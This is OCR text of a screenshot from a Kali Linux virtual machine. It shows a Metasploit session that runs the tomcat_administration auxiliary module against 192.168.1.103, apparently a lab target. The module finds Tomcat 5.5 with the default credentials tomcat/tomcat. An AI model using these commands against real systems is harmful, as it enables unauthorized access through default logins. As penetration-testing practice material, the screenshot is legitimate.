 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Nov 12 15:02
kali@kali: ~
kali@kali: ~ kali@kali: ~
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/axis2_deployer) > use 902
msf6 auxiliary(admin/http/tomcat_administration) > options
Module options (auxiliary/admin/http/tomcat_administration):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads (max one per host)
TOMCAT_PASS no The password for the specified username
TOMCAT_USER no The username to authenticate as
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/http/tomcat_administration) > set RHOSTs 192.168.1.103
RHOSTs => 192.168.1.103
msf6 auxiliary(admin/http/tomcat_administration) > run
[*] http://192.168.1.103:8180/admin [Apache-Coyote/1.1] [Apache Tomcat/5.5] [Tomcat Server Administration] [tomcat/tomcat]
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/http/tomcat_administration) > set TOMCAT_pass tomcat
TOMCAT_pass => tomcat
msf6 auxiliary(admin/http/tomcat_administration) > set Tomcat_user tomcat
Tomcat_user => tomcat
msf6 auxiliary(admin/http/tomcat_administration) > run
[*] http://192.168.1.103:8180/admin [Apache-Coyote/1.1] [Apache Tomcat/5.5] [Tomcat Server Administration] [tomcat/tomcat]
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/http/tomcat_administration) >
KALI
BY OFFENSIVE SECURITY
kali@kali: ~ [Mozilla Firefox]
Type here to search
ENG
15:02
12-11-2024
1